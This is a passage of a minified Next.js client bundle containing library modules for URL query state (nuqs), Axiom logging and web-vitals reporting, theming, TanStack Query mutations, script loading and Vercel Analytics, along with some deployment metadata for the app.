console.error((0,r.s)(429),o.map(([e])=>e).join(),e),[s,e]}}};let h=new d;var f=class{callback;resolvers=l();controller=new AbortController;queuedValue=void 0;constructor(e){this.callback=e}abort(){this.controller.abort(),this.queuedValue=void 0}push(e,t){return this.queuedValue=e,this.controller.abort(),this.controller=new AbortController,u(()=>{let t=this.resolvers;try{(0,r.c)("[nuqs dq] Flushing debounce queue",e);let n=this.callback(e);(0,r.c)("[nuqs dq] Reset debounce queue %O",this.queuedValue),this.queuedValue=void 0,this.resolvers=l(),n.then(e=>t.resolve(e)).catch(e=>t.reject(e))}catch(e){this.queuedValue=void 0,t.reject(e)}},t,this.controller.signal),this.resolvers.promise}};let p=new class{throttleQueue;queues=new Map;queuedQuerySync=a();constructor(e=new d){this.throttleQueue=e}useQueuedQueries(e){return function(e,t,n){let r=(0,i.useCallback)(()=>{let t=Object.fromEntries(e.map(e=>[e,n(e)]));return[JSON.stringify(t),t]},[e.join(","),n]),s=(0,i.useRef)(null);return null===s.current&&(s.current=r()),(0,i.useSyncExternalStore)((0,i.useCallback)(n=>{let r=e.map(e=>t(e,n));return()=>r.forEach(e=>e())},[e.join(","),t]),()=>{let[e,t]=r();return s.current[0]===e?s.current[1]:(s.current=[e,t],t)},()=>s.current[1])}(e,(e,t)=>this.queuedQuerySync.on(e,t),e=>this.getQueuedQuery(e))}push(e,t,n,i){if(!Number.isFinite(t))return Promise.resolve((n.getSearchParamsSnapshot??c)());let s=e.key;if(!this.queues.has(s)){(0,r.c)("[nuqs dqc] Creating debounce queue for `%s`",s);let e=new f(e=>(this.throttleQueue.push(e),this.throttleQueue.flush(n,i).finally(()=>{this.queues.get(e.key)?.queuedValue===void 0&&((0,r.c)("[nuqs dqc] Cleaning up empty queue for `%s`",e.key),this.queues.delete(e.key)),this.queuedQuerySync.emit(e.key)})));this.queues.set(s,e)}(0,r.c)("[nuqs dqc] Enqueueing debounce update %O",e);let o=this.queues.get(s).push(e,t);return this.queuedQuerySync.emit(s),o}abort(e){let t=this.queues.get(e);return t?((0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),this.queues.delete(e),t.abort(),this.queuedQuerySync.emit(e),e=>(e.then(t.resolvers.resolve,t.resolvers.reject),e)):e=>e}abortAll(){for(let[e,t]of this.queues.entries())(0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),t.abort(),t.resolvers.resolve(new URLSearchParams),this.queuedQuerySync.emit(e);this.queues.clear()}getQueuedQuery(e){let t=this.queues.get(e)?.queuedValue?.query;return void 0!==t?t:this.throttleQueue.getQueuedQuery(e)}}(h)},12401:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0,t.useReportWebVitals=function(e){let t=(0,r.usePathname)(),n=(0,o.useRef)(e||t);"string"==typeof e&&e!==n.current?n.current=t:"string"==typeof e&&e===n.current&&(n.current=e);let a=(0,o.useCallback)(e=>(0,s.reportWebVitalsWithPath)(e,n.current),[]);(0,i.useReportWebVitals)(a)};let r=n(5568),i=n(23507),s=n(93020),o=n(58551);var a=n(88595);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return a.AxiomWebVitals}})},13779:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(58551),i=n(25590),s=n(43521),o=n(70551),a=n(9247),u=r.forwardRef((e,t)=>{var n,u;let{container:l,...c}=e,[d,h]=r.useState(!1);(0,o.N)(()=>h(!0),[]);let f=l||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return f?i.createPortal((0,a.jsx)(s.sG.div,{...c,ref:t}),f):null});u.displayName="Portal"},23507:(e,t,n)=>{e.exports=n(66611)},29840:e=>{"use strict";e.exports={version:"1.10.0"}},29860:(e,t,n)=>{"use strict";var r=n(9100);Object.defineProperty(t,"__esModule",{value:!0});let i=n(33440),s=n(88655);class o{proxyPath="/_axiom";shouldSendEdgeReport=!1;token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN;dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET;environment="production";axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co";region=r.env.REGION||void 0;customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT;isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";s.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},s.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-monorepo-nextjs-m2o13kdbk-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"38c94235d3c30966881ca08331640b62915f04ed",repo:"brandwise-monorepo",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=o},32600:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(58551),i=["light","dark"],s="(prefers-color-scheme: dark)",o="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(c,{...e}),l=["light","dark"],c=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:o=!0,enableColorScheme:u=!0,storageKey:c="theme",themes:m=l,defaultTheme:v=o?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:w}=e,[E,S]=r.useState(()=>h(c,v)),[C,P]=r.useState(()=>h(c)),O=g?Object.values(g):m,T=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&o&&(t=p());let r=g?g[t]:t,s=n?f():null,a=document.documentElement;if("class"===y?(a.classList.remove(...O),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==s||s()},[]),_=r.useCallback(e=>{let t="function"==typeof e?e(e):e;S(t);try{localStorage.setItem(c,t)}catch(e){}},[t]),M=r.useCallback(e=>{P(p(e)),"system"===E&&o&&!t&&T("system")},[E,t]);r.useEffect(()=>{let e=window.matchMedia(s);return e.addListener(M),M(e),()=>e.removeListener(M)},[M]),r.useEffect(()=>{let e=e=>{e.key===c&&_(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[_]),r.useEffect(()=>{T(null!=t?t:E)},[t,E]);let x=r.useMemo(()=>({theme:E,setTheme:_,forcedTheme:t,resolvedTheme:"system"===E?C:E,themes:o?[...m,"system"]:m,systemTheme:o?C:void 0}),[E,_,t,C,o,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:o,enableColorScheme:u,storageKey:c,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:O,nonce:w}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:o,enableSystem:a,enableColorScheme:u,defaultTheme:l,value:c,attrs:d,nonce:h}=e,f="system"===l,p="class"===o?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(o,"',s='setAttribute';"),m=u?(i.includes(l)?l:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(l,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=c?c[e]:e,s=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===o?t||r?a+="c.add(".concat(s,")"):a+="null":r&&(a+="d[s](n,".concat(s,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(f,")){var t='").concat(s,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}").concat(f?"":"else{"+v(l,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}else{").concat(v(l,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:h,dangerouslySetInnerHTML:{__html:y}})}),h=(e,t)=>{let n;if(!o){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},f=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(s)),e.matches?"dark":"light")},33440:(e,t,n)=>{"use strict";var r,i=n(9100);async function s(e){let t,n,r,i,s={};e.headers.forEach((e,t)=>{s[t]=e});let o={};if("cookies"in e)e.cookies.getAll().forEach(e=>{o[e.name]=e.value});else{let e=s.cookie;e&&(o=Object.fromEntries(e.split(";").map(e=>{let[t,n]=e.trim().split("=");return[t,n]})))}if("nextUrl"in e){let n=e.nextUrl;t={basePath:n.basePath,buildId:n.buildId,hash:n.hash,host:n.host,hostname:n.hostname,href:n.href,origin:n.origin,password:n.password,pathname:n.pathname,port:n.port,protocol:n.protocol,search:n.search,searchParams:Object.fromEntries(n.searchParams.entries()),username:n.username}}if(e.body)try{let t=e.clone();try{n=await t.json(),t.body?.getReader}catch{n=await t.text()}}catch(e){console.warn("Could not parse request body:",e)}let a={mode:e.cache,credentials:e.credentials,redirect:e.redirect,referrerPolicy:e.referrerPolicy,integrity:e.integrity};return"ip"in e&&(r=e.ip),"geo"in e&&(i=e.geo),{method:e.method,url:e.url,headers:s,cookies:o,nextUrl:t,ip:r,geo:i,body:n,cache:a,mode:e.mode,destination:e.destination,referrer:e.referrer,keepalive:e.keepalive,signal:{aborted:e.signal.aborted,reason:e.signal.reason}}}Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.requestToJSON=s,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,s=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,s),r=Date.now())},Math.max(t-(Date.now()-r),0))}}},33868:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>o});var r=n(1233),i=n(45888),s=n(95580),o=class extends i.k{#e;#t;#n;#r;constructor(e){super(),this.#e=e.client,this.mutationId=e.mutationId,this.#n=e.mutationCache,this.#t=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#t.includes(e)||(this.#t.push(e),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#t=this.#t.filter(t=>t!==e),this.scheduleGc(),this.#n.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#n.remove(this))}continue(){return this.#r?.continue()??this.execute(this.state.variables)}async execute(e){let t=()=>{this.#i({type:"continue"})},n={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};this.#r=(0,s.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e,n):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#i({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#i({type:"pause"})},onContinue:t,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#n.canRun(this)});let r="pending"===this.state.status,i=!this.#r.canStart();try{if(r)t();else{this.#i({type:"pending",variables:e,isPaused:i}),await this.#n.config.onMutate?.(e,this,n);let t=await this.options.onMutate?.(e,n);t!==this.state.context&&this.#i({type:"pending",context:t,variables:e,isPaused:i})}let s=await this.#r.start();return await this.#n.config.onSuccess?.(s,e,this.state.context,this,n),await this.options.onSuccess?.(s,e,this.state.context,n),await this.#n.config.onSettled?.(s,null,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(s,null,e,this.state.context,n),this.#i({type:"success",data:s}),s}catch(t){try{throw await this.#n.config.onError?.(t,e,this.state.context,this,n),await this.options.onError?.(t,e,this.state.context,n),await this.#n.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(void 0,t,e,this.state.context,n),t}finally{this.#i({type:"error",error:t})}}finally{this.#n.runNext(this)}}#i(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.jG.batch(()=>{this.#t.forEach(t=>{t.onMutationUpdate(e)}),this.#n.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},38068:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=n(88655),o=n(33440),a=i(n(29860)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals";class l extends a.default{provider="vercel";shouldSendEdgeReport=!0;region=r.env.VERCEL_REGION||void 0;environment="production";token=void 0;axiomUrl=u;isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(o.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=l},39169:(e,t,n)=>{"use strict";n.d(t,{n:()=>c});var r=n(58551),i=n(33868),s=n(1233),o=n(45226),a=n(75568),u=class extends o.Q{#e;#s=void 0;#o;#a;constructor(e,t){super(),this.#e=e,this.setOptions(t),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#e.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#e.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(e){this.#u(),this.#l(e)}getCurrentResult(){return this.#s}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#l()}mutate(e,t){return this.#a=t,this.#o?.removeObserver(this),this.#o=this.#e.getMutationCache().build(this.#e,this.options),this.#o.addObserver(this),this.#o.execute(e)}#u(){let e=this.#o?.state??(0,i.$)();this.#s={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#l(e){s.jG.batch(()=>{if(this.#a&&this.hasListeners()){let t=this.#s.variables,n=this.#s.context,r={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};e?.type==="success"?(this.#a.onSuccess?.(e.data,t,n,r),this.#a.onSettled?.(e.data,null,t,n,r)):e?.type==="error"&&(this.#a.onError?.(e.error,t,n,r),this.#a.onSettled?.(void 0,e.error,t,n,r))}this.listeners.forEach(e=>{e(this.#s)})})}},l=n(59186);function c(e,t){let n=(0,l.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let o=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(s.jG.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),c=r.useCallback((e,t)=>{i.mutate(e,t).catch(a.lQ)},[i]);if(o.error&&(0,a.GU)(i.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:c,mutateAsync:o.mutate}}},52094:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(41247),i=n(1404),s=n(9247),o=r._(n(25590)),a=i._(n(58551)),u=n(30653),l=n(5533),c=n(91793),d=new Map,h=new Set,f=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:s,children:a="",strategy:u="afterInteractive",onError:c,stylesheets:f}=e,p=n||t;if(p&&h.has(p))return;if(d.has(t)){h.add(p),d.get(t).then(r,c);return}let m=()=>{i&&i(),h.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});s?(v.innerHTML=s.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,l.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),f&&(e=>{if(o.default.preinit)return e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(f),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}):f(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");h.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:l="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:w}=(0,a.useContext)(u.HeadManagerContext);w=m.nonce||w;let E=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;E.current||(i&&e&&h.has(e)&&i(),E.current=!0)},[i,t,n]);let S=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!S.current){if("afterInteractive"===l)f(e);else"lazyOnload"===l&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>f(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}));S.current=!0}},[e,l]),("beforeInteractive"===l||"worker"===l)&&(v?(y[l]=(y[l]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:w}]),v(y)):g&&g()?h.add(t||n):g&&!g()&&f({...e,nonce:w})),b){if(p&&p.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin}),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===l&&n&&o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56595:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>f});var r=n(89813),i=n(10658);function s(){(0,r.c)("[nuqs] Aborting queues"),i.t.abortAll(),i.n.abort().forEach(e=>i.t.queuedQuerySync.emit(e))}var o=n(58551),a=n(5568);let u=0;function l(){u=0,s()}function c(){--u<=0&&(u=0,queueMicrotask(s))}function d(){return(0,o.useEffect)(()=>(!function(){var e;if(e="next/app","undefined"==typeof history||(history.nuqs?.version&&"2.8.6"!==history.nuqs.version?(console.error((0,r.s)(409),history.nuqs.version,"2.8.6",e),!0):!!history.nuqs?.adapters?.includes(e)))return;let t=history.replaceState,n=history.pushState;history.replaceState=function(e,n,r){return c(),t.call(history,e,n,r)},history.pushState=function(e,t,r){return c(),n.call(history,e,t,r)},history.nuqs=history.nuqs??{version:"2.8.6",adapters:[]},history.nuqs.adapters.push("next/app")}(),window.addEventListener("popstate",l),()=>window.removeEventListener("popstate",l)),[]),null}let h=(0,r.n)(function(){let e=(0,a.useRouter)(),[t,n]=(0,o.useOptimistic)((0,a.useSearchParams)());return{searchParams:t,updateUrl:(0,o.useCallback)((t,i)=>{(0,o.startTransition)(()=>{i.shallow||n(t);let s=function(e){let{origin:t,pathname:n,hash:i}=location;return t+n+(0,r.o)(e)+i}(t);(0,r.c)("[nuqs next/app] Updating url: %s",s);let o="push"===i.history?history.pushState:history.replaceState;u=3,o.call(history,null,"",s),i.scroll&&window.scrollTo(0,0),i.shallow||e.replace(s,{scroll:!1})})},[]),rateLimitFactor:3,autoResetQueueOnUpdate:!1}});function f(e){let{children:t,...n}=e;return(0,o.createElement)(h,{...n,children:[(0,o.createElement)(o.Suspense,{key:"nuqs-adapter-suspense-navspy",children:(0,o.createElement)(d)}),t]})}},61020:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>u});var r=n(58551),i=n(9100);function s(){return"undefined"!=typeof window}function o(){return"production"}function a(){return"development"===((s()?window.vam:o())||"production")}function u(e){return(0,r.useEffect)(()=>{var t;e.beforeSend&&(null==(t=window.va)||t.call(window,"beforeSend",e.beforeSend))},[e.beforeSend]),(0,r.useEffect)(()=>{var t;!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!s())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc?t.scriptSrc:a()?"https://va.vercel-scripts.com/v1/script.debug.js":t.basePath?"".concat(t.basePath,"/insights/script.js"):"/_vercel/insights/script.js";if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.6.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint?r.dataset.endpoint=t.endpoint:t.basePath&&(r.dataset.endpoint="".concat(t.basePath,"/insights")),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=a()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},a()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",basePath:null!=(t=e.basePath)?t:function(){if(void 0!==i&&void 0!==i.env)return i.env.REACT_APP_VERCEL_OBSERVABILITY_BASEPATH}(),...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},66611:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return s}});let r=n(58551),i=n(8058);function s(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},69556:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>s});var r=n(58551);function i(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function s(...e){return t=>{let n=!1,r=e.map(e=>{let r=i(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){let n=r[t];"function"==typeof n?n():i(e[t],null)}}}}function o(...e){return r.useCallback(s(...e),e)}},73057:(e,t,n)=>{"use strict";n.d(t,{I:()=>s});var r=n(80351),i=n(20826);function s(e,t){return(0,i.t)(e,r.$,t)}},88104:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=i(n(29860)),o=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,l=r.env.DEPLOYMENT_URL,c=r.env.DEPLOYMENT_ID;class d extends s.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:c}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:c}}}t.default=d},88595:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)};let r=function(e){return e&&e.__esModule?e:{default:e}}(n(58551)),i=n(12401)},88655:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let s=i(n(29860)),o=i(n(38068)),a=i(n(88104));t.Version=n(29840).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new s.default;t.config=u,t.isVercelIntegration?t.config=u=new o.default:t.isNetlify&&(t.config=u=new a.default)},89813:(e,t,n)=>{"use strict";n.d(t,{a:()=>p,c:()=>s,i:()=>f,l:()=>o,n:()=>d,o:()=>l,r:()=>h,s:()=>u});var r=n(58551);let i=function(){try{let e="nuqs-localStorage-test";if("undefined"==typeof localStorage)return!1;localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;return localStorage.removeItem(e),t&&(localStorage.getItem("debug")||"").includes("nuqs")}catch{return!1}}();function s(e,...t){if(!i)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let 